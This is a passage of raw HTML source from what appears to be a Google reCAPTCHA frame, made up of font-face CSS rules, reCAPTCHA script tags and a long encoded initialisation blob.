  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="56ntH7OiaxsdF4QuBGeLTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="56ntH7OiaxsdF4QuBGeLTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="56ntH7OiaxsdF4QuBGeLTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/wpfCkBDDoDwdTcKLQ09WWCUQDcKQZUdBFMOFIMO7WlzDj8OiU2HDmMKIwoRNdXDCrcK8wrjDo2XDt23DinZOw7fCmMKAMsOKVcKYYU3DlMORfsOHwoHCpgrCqQJUwqLCvsKuw4XChWPDoz3DhsOQLsKcBUJ/DcKPw4XDucK0woU5w6TDscOidsOgw7BwwowVcT/DhcKPw4YhXyZtwoJSERjCqy7CrBfChBlrw7oNXsKLwonDohprwot0OXTDvzrCl8KSHVFzw4AnVMKhwr00RMKRw4MoB13Cs2DDvBBywp3DqMKow5Eiw4d9FQXDrMOTw5TDiRM4wqzCgD/DkcOJGmdSw5FlMsOAw6NZFMOCZcKrRsKvwpTCqcK5wr0rPsKQw7saGQXCmxIdJHvDgj1Va8K7JMOyNg8lw4hXwrfDhMOBS8OPw4LDjcOEVMO/[base64]/DkMKrwqRdDnzDg35uw41Uw4LDsUsBw6IJe1VOUnnClyAsFcKTJMKFw5JqQ8Odw5XCgMOIwo85IwbCrcK4w4rDncKPScK4CzZwLmMqwoAZw7ccw7ViwrzCujXCvMKfw48GwqZ0M8OpKw3ClQ1MwrrCoMOWwo3CgQzCp0UQS8KdYMKMFMOzd8KRC1/CngcjKSs+dlzDjht+wpzCjsOkT8K5w6oAXcOsNsKpKsKdTlhdQSRPCD/DsHI2wpRpw6vDj3Fqf8KKw73DpcOBI8Kcw4xBPF8XOcObwqvChBrDgBrClMOmXk1Rwqofwph3ecKOZC7ChsOuw6DCgSXCsVRkw4fDsFfDlSrCugtRwr/Dj8OcwrkIw48xecKGEV7Cq8KOEcOvwo3Dpxo0wp/DrsK7NSkSacOFJGgYZMOda07Do8KNw5XDvV9QOzQqw5rCjsOKw6Bwwr3DjX7CsSZHw5jCvgdpwowWQjMrcEvCscKhw4/CocK4w4YvEiXCkztewppvEMKFZcKRwozCngELbDTCqkrDqnkYw40tw63DkAohWU1kGMK1w7xDw4hSwoI4w7jDlhbCmCHDncK8wrDDsD8PTMKRwr3DuS0tVMO1w47DlsKfw5/DvWXCilVBcMO0PcKmDcK9w6/Dp8OTJC9OwpbCtMO6dnwlHMKkJW/CsH4gwpl0Z31Qa8OhNUvDpnjCkcOVFsOARSbComQCUcKtRMKMw5rCmEloYsO/wqTCh8KPw5XDswN+w5JwK8Omw4lEWmvCoiplL1pzw7Y6wqIjS8O/GBxwTMKafXrDvw8gZMOrw74kw5jCmsOrU8Knw63Ds8KXwrcVNQzCkMKNw7fClGPCkl4+wqEuwrhyw7DDhl7Cu8OmPsKDw6o5OsOzZMKSwp9QLcKNw4Ztw4jDvsKfw7LCv3PCqXBxc8Kmw7oxMCjCpMKIPMKGaMO0BBo7F33CjcOzbDoDTMOybsOTw4BQE1LDgEM/[base64]/woEODn3DtMKkehvDoj50VcKbNFDDpmPCuV3DmBRBPsK/[base64]/[base64]/DhEZlwpDDlsKFwqUJIsOPV1bCu8Klb1bCnFFISMOmC8K9woLDtcKMSMK4HMOzXEIlwrTCvMKEwr3DnMKkGQrDi8OUw7FWCMK7w7bDjMKsw7JrOCDCpMKvIT8UbA3DscOhw57CpMKjaHAATsKPBcOBwpUpwpM/VVvDlcOBwpAkwrXDhEbDmm3Dl8KPZMKNTTYXO8OzwrZQwrPDmB3DtcOlUsOMcS/DoMKacMKCw6wuciA4Pxk0ZMOdImfDq8OnNsOxwr/Dr8K3H8OGw7B3w5bCg8Kjw40cw7gWJ8O5DCZ5w7NkScOzw7Zhwqk9wpbDvcKuwrnCkjLCmsKCD8K6AXV3WxJqSMOpd8O4wpB7w4LDr8KEwpzCmMKWwpLCvVpOUDcnBw1kaQJvw7jChMKdE8OlcSTCpU/Dk8OewrzDmATDlcKJwqNPDSPDvgdEwrV+D8Klw4AGwolPC2DDjsOYAsOvwqhtYxURwpXDtcOFBVPCvsOQw5XCnk3CucKDFkwYwr1Ow54TYsOTwpx+SkDCsxNww7EHdMO5eG/Ciz3CqxXCuVtEGcOpHcKlSsOBGMOwQMOZw7UtKStFJjDCh8ONexLDkMK9w5nCujHCqMO/w4dcVADDskLCkH1dwrcAVMKJScO0wphod0kDUMOqwopiLsKaZRPDjQXDhwI7ByItfcK5wqZ4XMKgwrtTwpZSw7vCtVt0woFLQSzDjMOqe8OtLh/DozsbAUTDlz3Ch8O+d8OZLSIaWijDvcO9w5zCsnzDnWFswrzCsS/[base64]/Cm8OtwoIVYA3CqQ4aan7ClsOobcKkJT1Qw40iZcOITcOKwprCnsO/MjfDrcKAw5TDlBBQw6LCp8O6NcKfWMOCEmPCrMO/[base64]/DmVRnwpPCscKbw7QCK8OQw4JawrEDwpsdUzXCj8K0wqhrVsKWwpd3Y8OBw6Flw4nDlxFqIMKUwoLCj8OSw4VBwojDoAfDiH4DDBgmXkXDrsK2w49ZRFgYw7DCjMOBw4fCiF7CrcO8dUY5wr7DvGAsF8Kowq/DkcODd8OkKcOYwpvCvX9EGWvDqQXDqsKXwprDh17DgsKQDSvCicOew5A/anHCuEHDkinDuAPCiikpw4/[base64]/NcKtaBPDvcOIw6jCvcKBw4NBwoEBwq3CsRDCoDtVS8KCPzMcWQXCrsOfLB/DqMOxwrTCvxJ3IQbCssKdw6URQcKBw4Fawr8Se8KxS00vbcOawrFrHCFAwptvMcKywo13wpVjE8KvNzbDuMKcw71Fw4PCicKWF8K8wrBreMKNS3zCpFXCoX3Cr0VYw6cDeileKx/DmAojOsOqwpVww5vCoMOFwozCmFgTfMO+bsOac2lRIMOrw6QWwqLCsjNJwpIWwo5HwqvCqxBKdi9xNcK1wrPDjRDCqsKZwpTCoi/[base64]/w6gaw7gSRF8hwrzDlMOcanzCly4eccOjQXDDjcKtcMO0wpYNJybDvMKVRg/CosK8PBhBIsOoScKyIMKLwojClsOxwoUsW8OgPsKXw7YlbmXDrcKuSWXCpDpNwpgww5dEE3zDn0J4woM9ah7CrwXCjcOZwq07w6ZiIsKkCsKTScOya8Obw4rCtcOgw5/CjGUZw5oAN3pkFSs2BcKMZ8KjMMK/dMO+UiAgwpQwwpHDt8KFMMOFXsOEwp8APMOSwrQvw6fCnMOHw7p6w6wTwrbDrzATYyfDpcO6d8KswrvDlMKdFcK4ecOHDRfDtMK5w5vDkhRSwqLDgsKfGcOGw58TPMOUw5LDohFFPFkxwrU8VWvCgVR/w7TCr8KjwplwwrTDlcOIwpHCm8KdEDDCq2rCmV/DgMKnw7tJd8KaW8KGw7dpIQrCl2fCk3oawpVzIhPCucKKw4fDjRABGgFGwqxJwoomwokgHATDpVrDmX5rwrRYwrYnwolVw4zDqV3DsMKHwpHDmcOyUhAyw5fDnCTDk8KlwrPCrDTCj24mc3pAw5nDiz3DiTlXKsOKXcO/wrU0NMKVw5PCvsKsDcOHL1VdDgAdb8K1T8KLwqFXHm/[base64]/[base64]/Cq1sAezbCsGvCs8KPw5PCucKdNMKfw71JRcOEwrXCv8OPSgnDuFjClnRIwrvDtQrCpsKPLi1LBUzDksOvSsKyIQDCkCXDu8OnwqcKw7jCnlLCqDVRwrDCujrCphTDjsKQD8K7wrLCgUEsBzLDn08nXsO9cMO5RnsFIH/CuG8SdxzCqxMkw5xSwpTCqcOqRcOYwrLCosOtwrTCknZqLcKCSkvDtwQbw7rCtMK7VlMAfMK/wpQWw4IPAA/[base64]/w4bCt1zDoMKoTsK2wqc4wo3CqMOGWcKnUsKswo4/[base64]/CgyHClMKcw4rCu8OxLcOUdmtGCmRpOHbDtkI7w4vCoGTCgMOjfRQrWMKlURbDmV3ClCPDiMOdK8ODVxPDrcKtRz3CmMORAsO5dgPCi3jDvFLDois7L8KHw7Unw6DCnMKzwpjCmlXCpRFgHh8Oa25cQsKOGB9/wpLDm8KVEDhBB8O3NTtHwrHDqsO7wrpxwpTDu3LDqinDhsKiNFjDp1wKOW5pB1ccw5ISw5/CpiHDusK2wp/CqgwJworCoxxUw57ConYRez3CnljDk8Kbw4oXw4bCgcOHw7jDkcKWw6paYCQRE8KQO2A0w6XCnMOSFsOwJMOTEsKIw67Cp3QQI8OkLMOGwoBOw7/DtjDDhw/DmsKgw6HCokt2JsOdO34tEB7CrcKGwpsqw7nCisK0I3XCtBU7M8OQw7R0wqAzw6xGw5zDo8KURQ3Du8KBwqTCq13CrsO9ScO1woI0w7nDvivCucKWK8KTdXZbNsKyw5bDngpgSsK8TcOnwoxWYcOMBDg+bcOwAcO9w6nDujkGFWMVw6vDqcKbd0DCjsKAw7/DkjzCgGXCiyTCiCA5wq3DrMKFw7nDmykQAW5RwpRwP8KmwpA3wp7Dux3DpQvDrnBGSyXCusK0w7fDv8OwZCXDmmbCn03DpCrCmMK5QMK+E8OCwoZTK8K7w499LsK8wqkwScK3w4xyXW5QWl/Cm8O6ODfCjB/DiWbChg3DpExOKsKPfRkTw43CusKXw4duwrtwDcO4UR/[base64]/XnYMNns0w5wfCcObwrlmVwLCpFfDu8KHwpV1wpYzI8KtcVXCsBEOSMKYRjFgw57CgsOIYsK0WHxbw6lqMXHCjMOGbQPDm2pDwrLCpcKkw5wkw4LDssKSU8OhXVHDiHLCjsOsw7rCqHk2w5LDvsO3wqXDtDsnwq0Fw5koRMK/IMKow5zDsHVSw7UzwrTDjh8awobDtcKoXyzDhcKSKsKcIDoIfGbCtjs5w6DDp8OgCcKIwoTCqsKPE10owoBbwrkmLcOjMcK1QxEuf8KCdXE/woI+CMO0wp/ClVYZC8KrfMOTdcKRw7oFw5sgwpvDnMObw6DCihMDf23Dq8KXw4YZw7ooHjTDkwLDpMOyCh3Dh8KKwpDCpMKzw6/DrhMWe2gZwpQDwrLDlcKDwoQIE8OGwqPDgBsrwp/CuFvDuhHCl8KgwpMNwpwkJ0hUwqhPNMKpwpogQ3XCt1PCiHVlw6lnwq14UGDDuxvDmsK/[base64]/[base64]/w4HDiMK8woRaw5rCgjg9w6nCjV/CtMOXwogPw4YuYcOZOyhIwqDDjT/CoFXDiUzCoQ7CpMKBNwNWwrYMw7rChhzCp8OTw5QCwppdBsO6wqvDvsKzwoXCggABwqvDrcK+Eg89wq3CiDpORHR2w4TCt3QWVErDjzrCgEPCsMOhwqXDoTTDoXHDssOeO1t+w6rDpsK2w4/DucKMV8KXw75qFzfDtWIHw53DlQwmVcOKEMKzaC7DpsOPNsK5D8KLwr5mwovCjATClsOQdcKmXMK4wocCfsK7wrIGwqDCnMKYY1Z7acKwwo4+bsO4Tj/[base64]/DkmJPw7fCiSbDosOCw6PDmS/DqgvDpUB3w4PDhRIsV8OsBlzClSTDrsKEw4MLKDVIw6goJcOPa8KlB2INbxnCnSTCocKFBsK/A8OUW1DCrMK3Y8OWZ0DCly7CgsKXKMKNwofDrTkREhozwpTDvMKlw5LDoMO5w5fChMKkSzltwqDDjmfDjcOIwrgJFl7Cs8OVEwE+w6jCocK/w7x1w7XCiB10w4gAwodua3vDrCwMw77DuMO8C8Ogw6hjIytAOAfCtcK/EkrCisOfBFJBwpTCimZUw6HDn8OLccO/w4XCtMKwcGkpJMOLwoI2ecOhOUVjH8Okw6PCkcOjw5vCq8OiFcK9wp00NcKvwpbCsjbDu8OkRDbDmF09wodRw6DCgcO8w78lH0vDrMKCDg17PzhNw4PDn0FPw7zCsMKhdsOiCDZZw7cWBcKdw5HCi8O0wp/CjMO+SXBhASBtHmEUwpLDtFpPZsO3w4cmwrpgIcKuC8K/I8KQw5/DvsK/[base64]/[base64]/T2nDl8OrwpzCqsK2wpXCocOMwrjCsxXDqH5RwrzDhsKqMTF4S3vDlxAgw4XDgsKmwpbCqVPCl8KfwpN0wpXCm8Oww5hzQMOswr7CiQTDjQ7DpFJXcDbCjTAOKhJ7wqRJLsKzURs7IxLDhsOYw6lLw4liw4vDvV/DgEnDrMKZwobDrsKvw5UhVcOqDsOyL25cE8K8w5fCiDhOE2nDncKeX1DCqsKPwrZ/w7PCgC7CpyvCl2vCk1TCu8OcaMKCXcOpM8OuBcK7BWZiw4grwqEtXsOMGsKNNQQvw4nCoMODwobCoUgxw6FYw5TCt8KMw6l0Q8O+wpzCsTLCk0LCgsKww4BFd8Kjw7oiw43DisKmwrPCpS/CvCMiGsOQwoVjb8KICsKMaTZtTml+w4zCtcKcT0c+ecOKwo40w75uw6ItPj9rRWkOEsOTR8OJwrXCj8K1wpDCqVbDhsOXAsKvPMK/G8Kdw4fDhsKIw7rCgjPClxAiN1VienDDg8ObZ8O1NcKlCMKVwqEZcUlyWjDChSvDug93w5/ChHo8J8Ktwp3DsMOxwoRRw6FBwrzDg8KtwqTCs8OPOcK9w5HDsMOkw60ncC/DjcKYwqzCucKBGmbDs8KAw4TDuMOQflPDrxB/w7R3FMO/wpzDvQkYw4AJZ8OKSVYcXGlKwoLDtlINNsKUbsKRHX9gYmdKasOBw6/ChcK5esKIOCROAn/CgBo9WgjCgMK+wqfCnEDDkV/DusOLwpnCrTrDpzDCo8ORN8KtOsKmwqTClMO/F8K8T8Oyw7/ChwbCr0XCnVkNwo7CscO0Myx5w7PDiU9zwr1lw5h0wocvPHkaw7QSw59pDnt2axTDsUzDlcKRbjVYw7haYDPDoWh8R8O4RMOWw7HDuzXCnMOuw7HCo8ODfsK7d2DCj3R5w6/DuxLDicOewppKwoPCoMKcYTTDnwtpwqnDjQs7Zg/DjsK5wrQaw4fCh0ZAPcOEw6xWwpjDvsKaw4nDjWwGw6XCpcKRwqJVwoYBBMOow7vDtMKsFsOKScOuwo7CvMKow5Zvw5vCl8OZw6BzfcKTdMO8L8OBw67CqmjCpMO8EwjDqVfCs3IRwrPCk8KyLsOAwoU7wqY7MFZWwroACMK6w6A/OS0PwrQuw73Do3vCisOVMmkdw4XCjzhrO8OMwofDrMKewpjClX/CqsKxYy5Pw6jCi0ZFEMOMw5xewqfCtcOSw5lCw4YywoTCv3IWairClMOqBhNEw7jCrMKRIANNwrfCvHXDkT0xMjbCm3wjfT7CuXbCihdjHkvCtsORw7LCgTjCjUcpA8OTw7M0VsOawqQKw7/CvMOBECVewrjCsWfCpgzDrEzCmRgkY8O4GsOsw6wLw6jDghZ2wojCiMKsw5fCrA3ChgBNIjrCnMOlwqlZIx5rAcKFwrvDvCvDgW9dZyPCr8KOw77Cq8KMH8Oow5jDjHUPw5EbSyYXfl/DnsKyYMOfw6dZw63CkA/DtFbDkmtaV8K9QWgCaARAT8OZCcK4w5PDpAfDlcKJwopjw5fDmgzDtsOYW8OpLcOUN1VeSTs2w5QKMSHCrsOoD24ywpfCsCBrH8KpXGrDiQnDiHIuJ8O1YSLDgcKWwp/[base64]/[base64]/DscOsQcK0wprChBFbLjnDscK1woTCt3XCiGISw60WZE3CosOSwok/[base64]/w5UQwqzDgcOrR8KwccOlwrHCp8KZwofDvEpiw7DChcO2VxoiAcKFIAnDsATCkgDCrMOWTMK9w7fDvsOmX3PCr8Knw7sNB8KJwonDuAfCscKOMVXCiDXCtDfCqVzDt8Ofwqtyw7DDuGnCqgY1w6lew7J9dsKicMOYwq1rwqZzwpnCqX/[base64]/clR6w7h4wpIywpMww5hrw5nDvk4kJcO5wrJyw7ZADVcIw5XDgDPDuMK9wpbCiSXCk8OZwrjDt8KSa39XNGhRNxpeM8KEwo7DoMOjwq9iKFEmIcKiwqAkUnPDqHluQnjCpxd5Cgsmwp/[base64]/[base64]/DqMKQW8KDwolVWjHDklfCncK+F8Opw4bDosO9w6LCnsO5w6jCqmBrw4kgZEXDhAN2ZzLDiBjCncK1w5zDlG0JwrAuw54GwoEQScKUUcOwHTzDu8Klw65nKQhdfcOzET47WcKfwrVddcOSCsOVM8KaLgXDnEp8P8KJw494wofCkMKewrLDhMKraRkww6xpJMOow7/Dl8KPLcOALsKVw7tpw6FjwoHDnHHCsMK0V0ICbj3DiUnCkCoGWmdZZn3CkRzDn1rCisODUwsLL8KAwqnDulfDoBzDpcKwwobCvMOFw4xsw5ByJHfDuljCuA/DvAzDgibChsOfMMKzVMKWw5rDpWcwSiTCp8OMw6Nrw6RaXybCshhiBAhLw6RYGQRlw4shw7/Ck8KJwopeR8KywqRAFEVQZQnDi8KCNsOtVcOtQz1Uwq5HIcK2QGNzwqEYw446w5zDocOewpUJbxvDh8Krw4nDkyFoEVcAaMKLO2HDn8Khwp17VsKVeV01GcO5FsOqw5gnDkAvT8OwbnzDqAjCoMK0w4XCs8OHfsK+wrokw4/Cp8OJIB3DrMO0TsK/[base64]/DrH46asKuKX9lwq8Sw4dVw5h1wpA0bcO/G8KMCcKXZcK3NsOBw6vDtmjDpFfClcKkwrrDpsKJVDrDiwoEw4nCjMOJw6vCtMKGFjNRwo5ewrzDrjo7MsOsw4bClDMKwpJKw4w7S8OOwpXDrk0+dWFAHsKHJcODwoo2G8O6QFXDusKEPsO0IMOIwrYuQsONSMKWw65KYB3CpQXDvxNlw4p/aWLDnMKjX8Kww54uX8Kyf8KUFGDClcOhSsKpw73CpcKFHk9WwqZxwrfCrEtCw6nCoEBXw4rDnMKjC2YzOmItEsOtDl7Dl0Mjck0oMwHCjiDCpcOoQmkjw4RCIMOjG8KLZ8OJwoRKwr/DhEUGDV/CqUh+eQQVw6VJSnbCocOnDT7CqTZJw5RtMSVSw5XDq8Kcwp3CmcOiwo0xwojCmwdcwrvDoMO4w6/Di8OARhBqLMOtRwTChMKTZsOhNyjCliZhw4rCl8Orw6rDj8Kjw5MNccOgIyDDpMOsw5Egw6fDuULCq8OlGsOmHMODXsKKVEtIw4ltBMOFc07DlMOAdjvCsGDDoBU/WsOGw5InwrVowqtOw79jwo9Qw7xfC1Mgw55Ww6BQZ3jDtcKDLcK+d8KaYMKyT8OCaDzDuCgcw7ZlVzLCtcO5AnwMRMKMWR/[base64]/DkVjDtMOkcsOfw6Axw7FiFsOcLcOZwqwGwp8hRQvDuAZGw4rCklwyw7sDYirChcKJw4fCmnbCgAFBOcOKUiTDu8OgwpjCrcO4woDCnHIcYMK8woINLVTCtcOfw4Ulajh2wpjCjsKOEsOUw6BbalvCvMK/wqEww5NNTMOcwoPDocOcw6PDpMOcYHHDn1RdUHHDiUVeazcBccOhw7U/b8KMFcKab8Ogw5UDRcK9wq8tKsK0KsKFYXQJw6HCisK/[base64]/w7XDvsOPwrvDoBUcDCvDllgnw6Apw7I/bMKCwqLCkcKIw6waw6DCmztewpjCm8K4w6nCqWI3w5dUwpVsRsK+wpLCkX3DlHPCmcKcRsK6w47CsMK5DMOPwr7CmsOLwrAlw6NhRFTDrcKpECRswqDCr8OOwpvDiMKKwp8TwoXDgMOawpojwqHCsMKrwpfDrMOrSDsuZQ/[base64]/Dh8Odw5BowqLCs3RMGMO8w5B5wqV9w7RYw6nCg8K6K8KswrXDmMK7E04oQ0DDk3NTBcKuw68PbW85IhnDjEDCrcKhwqc0bsOAw5oBTMOcw7TDtcKUY8O3wr5Fwq9QwozDtFTDlW/[base64]/[base64]/[base64]/wqtSw61nwokUw63DjsOOJ8OEXSp1w57Ci8KvG8OPJS3DscK+w4rDrcKpwrE3WsKZwrHDuiPDnMKVw6zDmsOtccOtwpfCqsK5RsKqwq/Cp8OmccOAw6hJEsKuwpzCvsOrecKCKsO2AHLDonUWw7VBw67CqMK1EsKNw6/DrmdAwrvCmcOtwpJMRmvCh8OQeMKxwqbCvCnDqxcjwp0nwqMBwoxcJRrCqXAKwoDDs8KAbcKZR2nCk8Kzwockw77Dr25rw6pgeCbCmnXDmhI9wpo5wpRww5pFRCTCkcKYw4cnUw5Ma1ZaTlhzdMOodQIAw7NYw67Cu8ORwqtlAkNgw6M/CCZsw5HDi8O5PnLCo3xWM8KcY154IsOFw7nDocOAwqUABsKgLl4hOsOce8OnwqgfUMKbZRDCj8Kkwp7DrsOOOcOXSQ7Do8KGw7jCvDfDmcKOw7Nzw6IGwpnDosK/w48ULh8TQ8OFw7IBw7DDjidxwqoBVcKnwqI1wroIS8OSfcKUwoHCosK+WMKkwpYjw4TCo8KLYR8lG8KXCHXDjsOcwpQ4w5htwpEPw67Dq8O4e8Krw5XCucKswpMbRkzDtMKuw7LCg8KTHC1mw67DjsK/DGzCucOawpzDhcOJwqnCqcOWw6Uxw4TCl8KqZMOzfMOEP1DDpF/Cj8O4ZQ3CpcKVwobDl8OlC1QeO2Uiw4NFwqVSwpViwrhuJ3zCoW/DljDCvmIyVsOUMDU+wo11wqvDkjzCicOxwq9gSsKcTjjDm0fClsKDcGTCg37CsyoxR8OwZX4+GFjDvcOzw7o5wp4ZVsOyw4fCuGfDn8OUw5wPwp7Cs2fDiyE+a0zCg1EISsKoNcKiPMOtfMOwPcO4SWXCpsO8PMOyw4fDq8K/IcKew49tAFPChHHDlXnClcOFw6hPM07ChxXCmVt0wrBzw5x1w5JyZkNRwrEWFcObw5BcwqRpPl/Cl8Onw4jDhcOgwqpBTirDoz89M8OvXcOXw7UPwr/CrsOBLcOMw4jDtF3DvBnCuGvCi2jDssKAIGHDmQhDZHTClcO1wrvCoMKwwq3CoMKAwqbDjjweRhNBwpDCriFmSTA+YlgRdsOPwq7CrTEOwq3DnRk4woJVaMODH8OpwonCiMO/RCnDh8KnA3YKwpnDm8OvUSNKw79JLsOWwoPDvsK0wqElw7Qmw6TClcOLMsOSCVpCG8OswrYkwq7Cl8KCEcOsw6LDtBvDscKxd8O/fMKQwqksw6vDj2lSw7TDvMO0wo3Dgn/CoMOIeMKUPzJ6YiJIYQFSwpZTIsK7fcK1w7DDuMKcw4/[base64]/CsEZswoXDiQHDjsOmw4PDuXVsw519AcOZw6XCiEEMwr/DpMKXw5p3wpHDhXfDsHPDj27CgsKdwrfDpTnClsK2VMO4fQjDrMOMQsKxKUFXUcK7ecO7w5/[base64]/fXI4I8Knw6PCuAzCkHADBsOSX1/CjcOtWhkOP8O7woLCosKBbhFmwobDuzzDnMKfwoDChMOfw5AZwoLCowU4w55KwoRIw602cyTCjcKmwr10wp09Hmcmw6AGK8Onw7DDiy1yIMOJS8K7M8K8w4fDucOvAcKwDsKew47CuQnCokLCtx3CrsK+wr/Ci8KDPn3DkgRlf8Olwo/Cny95bgRkSUxmR8O8wqB9LzIFKQpMw4M3w54jw6VwVcKOw600AsOqwow/wrvDqsOgH08jFjDCgCFpw5fCssK4M0cqwo5tM8Oew6jCuV/CtxFww5lLPMOCHsKEAnPDuznDssOmwo7Cj8K1dwIseHhCw6o0w4A8w7fDisO1IGjCj8OZw6p7FwBmw5Zsw63CtMOZw6IcN8OowpbDmhnDggxiO8OMwqxzBMOkRh7DncKIwoBDwrvCtsK/[base64]/Cr8KtCGjDs8KlE8OZCcKESn7CoGB4wqTDpg3CpQvDsmcUwoPDp8K6wozCm1sSUMKBw4IfPl9cwqdhw7MiBsOmw6cJwrAJKnpgwpFFfcKBw5jDnsKDwrYnK8KQw5fDq8OcwqgBHzrCocKLVcKZcB/DkCIawofDuTHCmyJAwpDCl8K6CMKMPA/CrMKBwrIkBsOlw6jDry4uwqU8G8OJCMOJw4fDmsO+EMKhwosaLMO9JsOhMXR0w4zDjQvDrX7DlgjCgznCmB5/YkgQXlFbwobDrMOcwplnT8KyTsOaw7nDk1DCk8KKwqENJ8KgYn91w4cFw6QwLMO4KHVlw50zFMKqUcOmXBjCmUlwScOkAGbDrBVHJ8O3NcOkwpNIScO5WsO8KsOpw4A3FiwRcCfChGzClDnCnyB0K3/[base64]/[base64]/CoFTChMKgw7PCoMOZw4Bzw5DCtMK5QQMJw7TCpcK2w74Je8O/YTYbw6AHYnHDr8OLw5JzfcO9aAVfw77ChGtGVlVWPsOSwqTDi1Nvw7MPQsOuBcKkwo3CnhzCpgXDh8K+esKvEz/CqcOlw67DuRIOw5F2w7MFdcKKwrkRfC/ClXAhWhlEYsK/wpvCknphTlFMwpnCr8KuDsOfwpDDqSLDj2DDtcKXwrwQAx1hw4EeF8K+FcOUw7TDqHgqIsKCwpETMsK6wrfCu0zDjn/DmQcdScO6wpAswr1nw6FkWnLDqcKzaEdyScObTz0uwqQDSXzCi8Knw6w6NsORw4Mgwq/DiMOrw54Vw5rDtCbCh8O7w6A1wpfDm8OPwrdOwoMJZsK8B8KbPBpdwp3DlcODw7bCsHLDhBByw4/DrF1nEcOKM0oTw7crwoATMRHDvE94w6RFw7nCoMOLwofC